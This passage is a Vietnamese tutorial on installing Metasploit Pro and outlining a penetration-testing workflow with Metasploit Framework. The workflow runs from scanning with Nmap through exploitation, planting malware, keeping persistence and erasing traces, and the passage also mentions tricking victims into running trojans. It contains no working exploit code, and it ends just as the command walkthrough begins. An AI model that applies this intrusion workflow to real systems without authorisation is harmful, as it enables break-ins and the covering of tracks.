

Chọn Forward



Quá trình cài đặt đang diễn ra



Cài đặt thành công sau đó nhấn vào chọn https://localhost:3790/



Nhập các thông tin muốn điền sau đó chọn Creat Account



Chọn Get Product Key để nhận mã khóa sản phẩm



**2. Quy trình kiểm thử trên Metasploit Framework**

Có 2 hình thức khi sử dụng Metasploit-Framework:

* Sử dụng các module để dò quét và tấn công vào lỗ hổng bảo mật của đối tượng.
* Tạo mã độc (Trojan), rồi bằng một cách nào đó truyền mã độc vào máy nạn nhân và lừa nạn nhân kích hoạt nó.

Về cơ bản thì Metasploit Framework sử dụng hệ quản trị cơ sở dữ liệu PostgreSQL để lưu trữ các cấu hình, payload phục vụ cho các nhiệm vụ khác nhau trong quá trình kiểm thử.

Quá trình kiểm thử này trải qua các bước như sau:

**Bước 1:** Phát hiện, xác định các mục tiêu cần tấn công và thu thập thông tin về mục tiêu đó. Ở bước này ta chủ yếu sử dụng Module Auxiliary/Scanner và các công cụ dò quét khác như “Nmap” được tích hợp sẵn.

**Bước 2:** Lựa chọn một mục tiêu vừa tìm được ở bước 1.

**Bước 3:** Dựa vào các thông tin mà Module Auxiliary vừa cung cấp. Từ đó tìm kiếm các lỗ hổng và mã khai thác liên quan đến mục tiêu. Dùng module Auxiliary để xác thực các lỗ hổng đã tồn tại thật sự trên các mục tiêu.

**Bước 4:** Tiến hành thực hiện tấn công thông qua các mã khai thác.

**Bước 5:** Tiến hành triển khai các mã độc và duy trì kết nối sau khi xâm nhập thành công.

**Bước 6:** Xóa vết.

Quy trình trên có thể thay đổi tùy thuộc vào mục tiêu trong thực tế.

Ngoài việc sử dụng các module khai thác có sẵn, Metasploit Framework hỗ trợ mạnh mẽ cho việc người sử dụng tự tạo các đoạn mã khai thác dựa trên API có sẵn của nó

**Các bước thực hiện khai thác**

Sau đây là các cú pháp lệnh lần lượt theo các bước cơ bản để khai thác lỗ hổng bảo mật trong thực tế:

Khởi động Metasploit-Framework bằng lệnh msfconsole.

